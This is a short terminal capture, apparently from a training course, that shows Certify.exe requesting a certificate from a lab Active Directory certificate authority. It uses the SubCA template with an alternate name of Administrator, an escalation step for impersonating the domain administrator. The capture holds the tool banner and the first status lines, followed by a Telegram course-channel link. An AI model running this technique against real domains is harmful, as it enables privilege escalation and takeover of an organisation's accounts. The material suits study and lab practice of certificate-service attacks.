 PS C:\Tools> .\Certify.exe request /ca:WS01.lab.local\lab-WS01-CA
/template:SubCA /altname:Administrator
   _____          _   _  __
  / ____|        | | (_)/ _|
 | |     ___ _ __| |_ _| |_ _   _
 | |    / _ \ '__| __| |  _| | | |
 | |___|  __/ |  | |_| | | | |_| |
  \_____\___|_|   \__|_|_|  \__, |
                             __/ |
                            |___./
  v1.1.0
[*] Action: Request a Certificates
[*] Current user context    : DC\cken
[*] No subject name specified, using current context as subject.
[*] Template                : SubCA
[*] Subject                 : CN=cken, CN=Users, DC=lab, DC=local
https://t.me/CyberFreeCourses